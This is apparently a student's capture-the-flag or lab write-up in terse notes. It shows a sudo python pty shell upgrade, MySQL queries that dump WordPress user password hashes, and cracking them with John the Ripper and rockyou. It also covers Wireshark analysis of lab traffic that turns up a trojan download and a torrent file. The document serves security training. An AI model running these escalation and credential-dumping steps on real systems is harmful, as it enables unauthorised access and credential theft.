

Used exploit: Sudo python -c ‘import pty;pty.spawn(“/bin/bash”)’

To gain two way shell

Found flag3 by navigating the www-data:target2 shell

Followed shell to url



Accessed mysql

show databases;

use wordpress;

show tables;

describe wp_users;

select user_login, user_pass from wp_users;

select concat_ws(‘:’, user_login, user_pass) from wp_users;

Copied and pasted out

John --wordlist=/usr/share/wordlists/rockyou.txt mysqltarget2.hashes

Result:



Wireshark Section:

Captured network sniff, wasn’t sure about complete set of data, so curled the pcap file.

10.6.12.157 is initiating connections to 10.6.12.12

10.6.12.157 is therefore probably the user and the other is the domain controller

1. Frank-n-ted.com
2. 10.6.12.157



1. Searched http connections for 10.6.12.203 found directory location and downloaded:



Searched in virustotal:



1. This be a trojan

Ip.addr == 172.16.4.0/24

1. Inspected traffic across IP domain, identified recurrent traffic from one IP:
   1. Host: 31.7.62.214
   2. IP: 172.16.4.205
   3. MAC: 00:59:07:b0:63:a4
2. kerberos.CNameString

User: rotterdam-pc MIND-HAMMER.NET

1. IP’s involved in traffic:
   1. 31.7.62.214
   2. 185.243.115.84

Torrent file:

For 10.0.0.201

* 1. MAC: 00:16:17:18:66:c8
  2. User: blanco-desktop.dogoftheyear.net
  3. OS: Windows NT 10.0

1. Bettu_Boop_Rythem_on_the_Reservation.avi.torrent



Top protocols: HTTP, TCP, UDP